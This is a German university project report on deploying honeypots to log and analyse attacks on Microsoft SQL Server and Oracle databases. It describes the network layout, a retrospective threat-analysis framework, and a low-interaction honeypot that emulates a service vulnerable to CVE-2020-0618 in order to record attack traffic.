

# **Projektarbeit**

# **Einsatz von Honeypots zur Erkennung und**

# **Analyse von Angriffen auf**

## **Datenbanksysteme**

IT - Forensik Projekt II Studiengang IT-Forensik

von: Big Fredi Stoffi Stoffel

### **Aufgabenstellung**

Die Aufgabenstellung "Einsatz von Honeypots zur Erkennung und Analyse von Angriffen auf Datenbanksysteme" basiert auf Überlegungen zur Sicherheit bzw. dem Schutz von Datenbanksystemen vor Angriffen und Schwachstellen. Die Arbeit ist Teil des Bachelor-Studiengangs "IT-Forensik" an der Hochschule Wismar.

Das Ziel eines Honeypots ist es, einem potentiellen Angreifer ein lohnenswertes Ziel vorzuspielen und ihn somit zu einem Angriff zu verleiten bzw. bereits laufende, bestehende unkoordinierte Massenangriffe abzufangen. Findet ein solcher Angriff statt, so werden die zum Zwecke des Angriffs gesendeten Daten bzw. Datenpakete genau aufgezeichnet und analysiert. Die Auswertungsergebnisse können für Datenschutz- und IT-Sicherheitsmaßnahmen, Penetrationstests, Schwachstellenbeschreibungen, Motivationsstudien, Deep Learning Training und in vielen anderen Bereichen genutzt werden. Diese Arbeit widmet sich der Aufzeichnung und möglichen Auswertungs- und Analyseverfahren in Lowinteraction und High-interaction Honeypots.

## Inhalt





## <span id="page-4-1"></span>**1 Einleitung**

#### <span id="page-4-0"></span>**1.1 Honeypots**

Prinzipiell ist ein Honeypot ein Server, der über das Internet erreichbar ist und dort verschiedene Funktionen, die auf ein lohnenswertes Angriffsziel hindeuten könnten, simuliert bzw. Dienste emuliert. Da der Honeypot nicht mit einem produktiven Netzwerk verbunden ist, kann davon ausgegangen werden, dass jeder auf den Honeypot erfolgte Zugriff einen Angriffsversuch darstellt, und sei es "nur" ein Port-Scan zum Auslesen eventueller Schwachstellen. Idealerweise gelingt es dem Honeypot den Angreifer davon zu überzeugen, dass es sich tatsächlich um ein lohnenswertes Ziel eines Angriffs handelt.

Angriffe über das Internet



*Abbildung 1: Angriffe über das Internet*

Beispielsweise kann durch einen Honeypot mit einer entsprechende Rückmeldung an den Angreifer simuliert werden, dass eine entsprechende administrative Anmeldung an einen Datenbankserver erfolgreich verlaufen ist und der Angreifer somit über einen Vollzugriff verfügt. Ist dies der Fall, so wird der Angreifer zum nächsten Schritt seines Angriffes verleitet, welcher wieder aufgezeichnet und analysiert werden kann. Für sogenannte Low-interaction Honeypots ge-

nügt es in der Regel, die über den zu überwachenden Port ankommenden Daten aufzuzeichnen oder Datenbankdienste lediglich zu emulieren. Für Mediumoder High-interaction Honeypots für tiefer gehende Informationen sind dagegen zumindest rudimentär die anzugreifenden Dienste / Programme nachzustellen, damit vom Server so reagiert wird, wie es der Angreifer erwartet.

#### <span id="page-5-0"></span>**1.2 Honeypots und Datenbanken**

So gut wie alle relevanten Datenbanken sind mittlerweile, direkt oder indirekt, über öffentliche Netzwerke ansprechbar. Entweder ist eine Datenbank direkt an eine Webanwendung angebunden (beispielsweise ein Webshop), oder die Datenbank befindet sich in einem an das Internet angebundenen Netzwerk (z.B. eine im Intranet liegende Artikeldatenbank). Vollkommen von öffentlichen Netzwerken getrennte Datenbanken sind nur noch in Ausnahmefällen mit zumeist höchsten Sicherheitsanforderungen anzutreffen.

Die in Datenbanken vorgehaltenen Daten sind mannigfaltig: angefangen von Kundendaten, Kreditkarteninformationen, Gesundheitsdaten, Geschäftsgeheimnissen oder auch Informationen von Sicherheitsbehörden: der Vielfalt sind hier keinerlei Grenzen gesetzt. Folglich bieten Datenbanken ein potentiell sehr interessantes, da ergiebiges Angriffsziel von Angreifern jeder erdenklichen Art von "Script-Kiddies", Crackern, Insidern<sup>[1](#page-5-1)</sup> bis hin zur professionell durchgeführten Wirtschaftsspionage, Erpressungsversuchen<sup>[2](#page-5-2)</sup>, Sabotage und Angriffen durch staatliche Stellen<sup>[3](#page-5-3)</sup>. Ebenso vielfältig sind die denkbaren Angriffsszenarien; die Anzahl der technischen Möglichkeiten der abzuwehrenden Angreifer ist schier grenzenlos.

<span id="page-5-1"></span><sup>1</sup> https://krebsonsecurity.com/2015/08/was-the-ashley-madison-database-leaked/

<span id="page-5-2"></span><sup>2</sup> [https://news.sophos.com/en-us/2019/05/24/gandcrab-spreading-via-directed-attacks-against-mysql](https://news.sophos.com/en-us/2019/05/24/gandcrab-spreading-via-directed-attacks-against-mysql-servers/)[servers/](https://news.sophos.com/en-us/2019/05/24/gandcrab-spreading-via-directed-attacks-against-mysql-servers/)

<span id="page-5-3"></span><sup>3</sup> <https://www.theguardian.com/us-news/2015/feb/19/nsa-gchq-sim-card-billions-cellphones-hacking>

Gefragt ist nun ein Abwehrmechanismus, welcher eine Vielzahl dieser Angriffe möglichst selbständig erkennt und verhindert. Grundlage der Verhinderung eines Angriffes ist das Wissen darüber, wie dieser Angriff abläuft und wie ein solcher Angriff erkannt werden kann; womit wir bei den klassischen Fragestellungen der IT-Forensik wären:

- Was ist geschehen?
- Wo ist es passiert ?
- Wie ist es passiert ?
- Wann ist es passiert ?
- Wer hat es getan?

Ein gutes Werkzeug, um einige dieser Fragestellungen zu lösen oder zumindest zu unterstützen, können Honeypots sein. Das möchte diese Arbeit anhand der Datenbanksysteme Microsoft SQL Server (MS SQL) und Oracle Datenbank (ORA DB) zeigen.

### <span id="page-6-1"></span>**2 Honeypot-Infrastruktur**

#### <span id="page-6-0"></span>**2.1 Forensischer Prozess**

Der Beginn des Ausspähens (Auskundschaften von Informationen) einer digitalen Schwachstelle kann den Beginn eines Angriffslebenszyklus anzeigen. Es folgt das Abtasten von aktiven Komponenten über das Scannen der IP-Adressen und Ports. Wird ein geeigneter Zugang in das Zielnetzwerk gefunden, kann die Absicht des Angriffs realisiert werden.

Um den Angriffsprozess ungestört durchführen zu können, wird eine sogenannte Backdoor-Applikaton installiert. Diese sorgt dafür, dass der Angreifer zu jedem beliebigen Zeitpunkt und unter Umgehung der Sicherheitsmaßnahmen ungestört auf das System zugreifen kann. Die Angriffsspuren werden während des Angriffs verwischt (z.B. durch die Manipulation von Logdateien oder die Verschleierung der IP-Adresse), so dass keine Rückverfolgbarkeit nach dem Angriff möglich ist.

Dies zeigt auf, dass mit der Vollendung der Absicht in einem Angriffslebenszyklus die Erkennungswahrscheinlichkeit des Angriffs auf niedrig anzusetzen ist. In diesem Fall erhöht sich somit gleichzeitig der potentielle Schaden. Die Herausforderung, den Schadenrisikograd stark zu minimieren, liegt darin, den Angriffslebenszyklus bereits zu Beginn zu stoppen. Die forensische Arbeit wäre somit auch dann sinnvoll, wenn diese bereits vor einem Schaden angewendet und die hierauf resultierenden Erkenntnisse für den Schutz von Personen und / oder Produktivumgebungen eingesetzt werden.



<span id="page-7-0"></span>*Abbildung 2: Gute IT-Forensik Praxis*

Um die Vorfallaufklärungsqualität eines Angriffs bestmöglich zu spezifizieren, ist ein strukturiertes Vorgehen unabdingbar. Die [Abbildung 2: Gute IT-Forensik](#page-7-0) [Praxis](#page-7-0) visualisiert ein Basiskonzept einer guten IT-Forensik Praxis, um die Vorfallaufklärungsqualität fortwährend zu verfeinern, aber auch vorbeugende Maßnahmen in Betrieb zu nehmen. Es zeigt die fünf grundlegenden Untersuchungsabschnitte einer forensischen Untersuchung. Die Beweissicherungsanforderungen, die abschnitts- / phasenübergreifenden Prozesse sowie die datenschutzrechtlichen Vorgaben bleiben in dieser Projektarbeit außen vor. Die in dieser Arbeit protokollierten und zur Auswertung herangezogenen IP-Adressen wurden jedoch anonymisiert.

#### <span id="page-8-0"></span>**2.2 Planung der Honeypot-Infrastruktur**

Die Literatur offenbart jahrelange Diskussionen über Sinnhaftigkeit und Verwendung von Honeypots und beschreibt sowohl ältere und als auch neuere Lösungsansätze für Honeypots und deren Einsatz [1-3]. Während sich zu Beginn vor allem mit der Implementierung in die bestehende Systemlandschaft beschäftigt wurde, liegt der Fokus der letzten Jahren vorwiegend auf der Verfeinerung der beteiligten Prozesse [4][5] und der maschinellen Auswertung der gesammelten Daten [6][7]. Die Entwicklung von Honeypots und deren Einsatzzwecke reagiert damit auf die in den letzten Jahren angestiegene Bedrohung durch automatisiert verwendete Schadsoftware<sup>[4,](#page-8-1)[5](#page-8-2)</sup>.

Die Planung einer Honeypot-Infrastruktur mit dem Ziel der Beantwortung der eingangs gestellten Fragen beinhaltet zunächst die Überlegung, welche Anforderungen daraus entstehen und mit welchen Mitteln diese erfüllt werden können. Grundsätzlich kann die angestrebte Funktionsweise oder auch der Zweck der Honeypot-Infrastruktur in drei wesentliche Elemente eingeteilt werden [8]:

<span id="page-8-1"></span><sup>4</sup> https://www.security-insider.de/malware-ist-weiter-auf-dem-vormarsch-a-830466/

<span id="page-8-2"></span><sup>5</sup> BSI, Bericht: Die Lage der IT-Sicherheit in Deutschland 2019

- Datenerfassung durch Beobachten (Monitoring) und Protokollieren (Log $q$ ging) aller Zugriffsaktivitäten auf das System  $\rightarrow$  Was, Wo, Wann
- Datenauswertung zum Zweck der Kontrolle und Eindämmung der Aktivitäten  $\rightarrow$  Was, Wie, Wer
- Datenspeicherung an zentraler Stelle für die weitere Verarbeitung durch im Hintergrund beteiligte Prozesse (z. B. zur Einspeisung ins Regelwerk einer Firewall oder anderer Intrusion Detection System, Weitergabe an Informationen sammelnde Instanzen o. ä.)

Da sich diese Arbeit auf Datenbankmanagementsysteme (DBMS) fokussiert, wird für die Datenerfassung eine darauf spezialisierte Software benötigt. Die Ausrichtung auf die genannten DBMS impliziert eine Trennung der verschiedenen Systeme, um sich überschneidende Muster (Pattern) bei Datenbankzugriffen leichter erkennen und verarbeiten zu können. Ebenfalls erscheint es sinn-voll, die Systeme nach ihrer Funktionsweise zu unterscheiden<sup>[6](#page-9-0)</sup> und dementsprechend Monitoring- und Logging-Prozesse von Auswertungs- und Analyseprozessen abzusondern. Eine solche Unterscheidung vereinfacht nicht nur eine Modularisierung und Erweiterung des Funktionsumfangs, sondern ermöglicht auch eine angepasste Nutzung von Ressourcen, eine Umgehung von systemrelevanten Beeinflussungen z. B. durch eine hohe Auslastung einzelner Dienste, sowie die Vermeidung der Verbreitung evtl. eingespielter Schadsoftware.

Diese Überlegungen führten schließlich zum Aufbau eines "Honeypotnetzwerkes", mit dem die genannten Kriterien erfüllt werden konnten. Im Nachhinein erwies sich die Vorgehensweise als zweckmäßig, da die Auslastung der Honeypots tatsächlich an das zugewiesene Ressourcenlimit stieß (Arbeitsspeicher,

<span id="page-9-0"></span><sup>6</sup> vgl. Basics of the Unix Philosophy, http://www.catb.org/~esr/writings/taoup/html/ch01s06.html

(All in One Honeypot: T-Pot)



CPU), welches jedoch ohne größeren Aufwand und Beeinflussung anderer Sys-



*Abbildung 3: Verwendetes Honeypotnetzwerk*

Um sowohl eine differenzierte Herangehensweise zu ermöglichen als auch einen breiten Funktionsumfang abdecken zu können, wurde sich für die Nutzung einzelner Honeypots und eines Frameworks entschieden. Die dahingehende Recherche führte zu bereits vorhandener Software. So existieren, abseits der in der Literatur beschriebenen Konzepte, für die SQL-Datenbanksysteme *MySQL* und *PostgreSQL* sowie für die NoSQL-Datenbanksysteme *MongoDB* und *Ela-*sticsearch mehrere Softwareentwicklungen<sup>[7](#page-10-0)</sup> und Projekte, die sich einzelnen Schwachstellen widmen oder zum grundlegenden Schutz genutzt werden können [9]. Auch für die betrachteten DBMS ist proprietäre oder kommerzielle Software erhältlich, die dem letztendlichen Zweck eines Honeypots - Schutz von Informationen - entsprechen. Da die Autoren jedoch Wert auf Open-Source- und

<span id="page-10-0"></span><sup>7</sup> vgl. https://github.com/paralax/awesome-honeypots

Freie Software legen, wurden derlei Angebote bei dieser Arbeit nicht berücksichtigt.

Die Funktionen von Low-interaction und High-interaction Honeypots wurde mit Blick auf die DBMS, der Nutzung einzelner Honeypots und eines Frameworks auf zwei verschiedene Systeme verteilt. Dies ermöglichte zudem ein voneinander unabhängiges Arbeiten. Zusätzlich wurde ein Log-Server mit eigener Funktion eingerichtet, die Auswertung erfolgte auf einem vierten System.

### <span id="page-11-1"></span>**3 Low-interaction Honeypot**

#### <span id="page-11-0"></span>**3.1 Ansatz laut HuMa-Paper**

Zum hier beschriebenen HuMa-Paper [20] sind folgende Paper als innovative Möglichkeiten bzw. Alternativen beschrieben:

- Data Collection and Data Analysis in Honeypots and Honeynets [8]
- Honeypot Utilization for Analyzing Cyber Attacks [16]
- Honeypots, Darknets und Datenanalyse [17]
- OMMA: open architecture for Operator-guided Monitoring of Multi-step Attacks [18]
- Real-time Traffic Monitoring and SQL Injection Attack Detection for Edge Networks [19]

Assessment model of the Complex Attack

*Abbildung 3: Bewertungsmodell Attacken, Quelle: HuMa-Paper*

Die Einzigartigkeit des HuMa-Papers besteht in der Konzentration auf Bedrohungsanalysen und forensische Untersuchungen. Während die o.g. Alternativen die angreifenden Datenströme prospektiv mit dem vorrangigen Ziel betrachten, evtl. erfolgende Angriffe in Echtzeit zu verhindern, so beschreibt das HuMa-Paper den Ansatz einer retrospektiven Datenanalyse, welche in der hier vorliegenden Arbeit als Inspirationsquelle diente.

Das HuMa-Paper beschreibt ein Mehrschichten-Framework zur Bedrohungsanalyse in einer heterogenen (uneinheitlichen) Protokollumgebung. Das Framework besteht aus drei Schichten:

Die Ereignisschicht für die Darstellung von individuellen Spuren schädlicher Aktivitäten und basiert i.d.R. auf umfangreichen Regeln.

Die Kontext- und Angriffsmusterschicht zur Sammlung von Informationen über technische Voraussetzungen der Angriffe, wobei die Angriffsmusterschicht aus Datenbanken wie den CVE- und CAPEC-Sammlungen erstellt wird, während die Kontextschicht Informationen über das zu verteidigende System enthält.

Die Bewertungsschicht für das Herausfiltern von Angriffsinformationen aus umfangreichen Protokollen; diese stellt komplexe Angriffe als Angriffsdiagramm dar und sucht nach Übereinstimmungen zwischen den Diagrammen und dem aktuellen (Netzwerk-)Verkehr im überwachten Informationssystem.

Z. B. wird über Port 1433 auf die MS SQL-Datenbank eine SQL-Injektion durchgeführt. Die Ereignisschicht dokumentiert den Angriffsversuch in einem Protokoll. In der Kontext- und Angriffsmusterschicht wird untersucht, ob diese Vorgehensweise einem bekannten Angriffs- oder Schwachstellenmuster entspricht. Die Bewertungsschicht erstellt auf Basis der beiden vorangehenden Schichten ein Angriffsdiagramm. Es entsteht somit ein Muster, wie ein derartiger Angriff innerhalb des Netzwerkverkehrs aussieht. Der nachfolgende Netzwerkverkehr kann zukünftig auf Auftreten dieses Musters geprüft werden, ohne die vorherigen Schichten 1 und 2 in Anspruch zu nehmen. Wir haben es somit mit einem selbstlernenden System zu tun.

Die Qualität dieses Systems ist vor allem von der zugrundeliegenden CVE- und CAPEC-Sammlung abhängig, tendenziell gesehen sollte das System jedoch langfristig in der Lage sein, eigene zuvor noch nicht bekannte Einträge vorzunehmen. Es entsteht somit ein ständig selbst lernendes und wachsendes System zur Angriffsabwehr.

### <span id="page-13-1"></span>**3.2 Konkrete Vorgehensweise**

### <span id="page-13-0"></span>**3.2.1 Prozessbeschreibung**

Auf einem virtuellen, an das Internet angebundenen Server werden sog. Honeypots zum Abfangen und zur Analyse des Netzwerk-Traffic und des Datenstroms bzw. http-Dump installiert. Ziel ist es, einem potentiellen Angreifer den Eindruck zu ermitteln, dass auf dem Honeypot-System tatsächlich eine Instanz des Angriffszieles (z.B. eine Microsoft SQL-Server Datenbank) vorhanden ist. Gelingt dies, so soll der potentielle Angreifer zu weiteren Schritten verleitet werden, welche Auskunft über die verwendete Angriffsstrategie geben können.



**Low-interaction Honeypot** 

*Abbildung 5: Low-Interaction Honeypot*

Über den Honeypot eingehender Netzwerk-Traffic wird innerhalb einer mySQL Datenbank, die als Log-Server dient, aufgezeichnet, um anschließend analysiert zu werden. Grundsätzlich wird hier zwischen einer generellen Aufzeichnung des (portbezogenen) Netzwerkverkehrs einerseits, sowie der Aufzeichnung bei der Erkennung eines bestimmten Angriffsszenarios unterschieden. Auf dem für diese Projektarbeit konfigurierten Testsystem, wurden beide Szenarien mit den Honeypots I und II implementiert (siehe [Tabelle 1: Verwendete Werk](#page-17-1)[zeuge\)](#page-17-1).

Im Honeypot I wurde als Beispiel für ein Angriffs-Szenario die unter dem Kürzel CVE-2020-0618 geführte Schwachstelle des Microsoft SQL Servers gewählt. Diese ermöglicht es einem Angreifer, über den Microsoft SQL Server Reporting Service Schadcode auszuführen, sofern der entsprechende SQL Server nicht mit einem diesbezüglichen Patch versehen wurde.

Um entsprechende Angriffsversuche zu protokollieren, wird nun zunächst der Netzwerkverkehr der Ports 80, 8080 und 443 entgegengenommen und aufgezeichnet. Dem Angreifer wird durch eine entsprechend präparierte Webseite simuliert, dass es sich tatsächlich um einen über das Netz erreichbaren SQL Server inkl. des Reporting Service handeln würde. Ruft nun der Angreifer eine hierzu emulierte Webseite auf bzw. versucht dieses, so wird dieser Angriffsversuch entsprechend in einer parallel geführten Datenbank über den eingehenden Netzwerkverkehr markiert.

Aufgezeichnet werden folgende Parameter:

- Datum und Uhrzeit des Angriffs
- IP-Adresse und Port des Angreifers
- IP-Adresse und Port des Angriffsziels
- Die zum Zwecke des Angriffs übermittelten Daten (http-Dump)

Einen allgemeineren Ansatz verfolgt das zweite eingesetzte Honeypot Nr. II zur Protokollierung. In diesem wird prinzipiell jedweder Datenverkehr auf nicht in die CVE-Protokollierung eingebundene Ports aufgezeichnet. Auch für diese zusätzlich eingesetzte Portprotokollierung werden die o.g. Daten aufgezeichnet; statt des http-Dumps wird der Datenstream des entsprechenden Ports aufgezeichnet.

